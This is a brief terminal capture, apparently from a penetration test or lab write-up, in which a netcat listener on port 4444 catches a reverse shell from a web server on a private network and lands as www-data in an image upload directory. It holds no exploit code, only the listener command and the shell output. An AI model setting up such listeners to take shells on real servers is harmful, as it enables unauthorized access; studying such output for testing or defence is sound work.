 Administrator on ~/Desktop/test
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.62] 57790
ididid
bash: cannot set terminal process group (590): Inappropriate ioctl for device
bash: no job control in this shell
www-data@secure:/var/www/html/item/image$ ididid
ididid: command not found
www-data@secure:/var/www/html/item/image$